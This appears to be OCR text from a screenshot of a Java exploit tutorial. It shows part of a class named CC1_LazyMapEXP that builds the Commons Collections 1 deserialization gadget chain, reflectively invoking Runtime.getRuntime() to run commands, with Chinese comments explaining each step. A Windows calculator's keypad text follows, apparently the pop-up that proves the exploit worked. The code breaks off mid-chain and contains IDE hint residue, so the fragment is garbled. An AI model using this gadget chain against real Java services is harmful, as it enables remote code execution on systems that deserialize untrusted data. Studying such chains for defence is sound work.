 import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.LazyMap;
import java.io.*;
import java.lang.annotation.Retention;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationHandler;
import java.lang.reflect.Proxy;
import java.util.HashMap;
import java.util.Map;
public class CC1_LazyMapEXP implements Serializable {
public static void main(String[] args) throws Exception{
Transformer[] transformers = new Transformer[]{
//传入Runtime类
new ConstantTransformer(Runtime.class),
//反射调用getMethod方法，然后getMethod方法再反射调用getRunt
new InvokerTransformer( methodName: "getMethod",
new Class[]{String.class, Class[].class},
new Object[]{"getRuntime", new Class[0]}),
//反射调用invoke方法，然后反射执行Runtime.getRuntime()方法
new InvokerTransformer( methodName: "invoke",
new Class[]{Object.class, Object[].class},
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =